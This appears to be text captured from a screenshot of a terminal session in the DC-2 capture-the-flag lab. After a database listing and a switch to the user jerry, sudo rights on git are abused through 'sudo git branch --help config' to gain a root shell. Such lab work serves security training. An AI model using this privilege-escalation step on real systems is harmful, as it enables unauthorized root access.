 1 2 3 4 3 5:25
jerry@DC-2: /
Session Actions Edit View Help
+--------------------+
| Database           |
+--------------------+
| information_schema |
| wordpressdb        |
+--------------------+
2 rows in set (0.00 sec)
mysql> exit
Bye
tom@DC-2:/$ su jerry
Password:
su: Authentication failure
tom@DC-2:/$ su jerry
Password:
jerry@DC-2:/$ whoami
jerry
jerry@DC-2:/$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/usr/
games:/tmp
jerry@DC-2:/$ sudo -l
Matching Defaults entries for jerry on DC-2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jerry may run the following commands on DC-2:
    (root) NOPASSWD: /usr/bin/git
jerry@DC-2:/$ whoami
jerry
jerry@DC-2:/$ sudo git branch --help config
# whoami
root
#
Screenshot_2026-04-19_05_07_19.png 1364x608 138.0 kB 74.0%